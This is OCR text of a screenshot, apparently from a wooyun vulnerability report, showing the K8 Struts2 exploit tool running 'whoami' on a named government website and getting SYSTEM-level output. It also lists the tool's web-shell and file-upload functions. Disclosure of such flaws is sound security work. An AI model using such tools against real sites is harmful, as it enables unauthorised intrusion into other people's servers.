 K8 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140
目标: http://www.tysport.gov.cn/tyj/tiyuju/index.action
编码: UTF-8 2013 S2-019 2013
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: whoami
★K8cmd-> whoami
nt authority\system
www.wooyun.org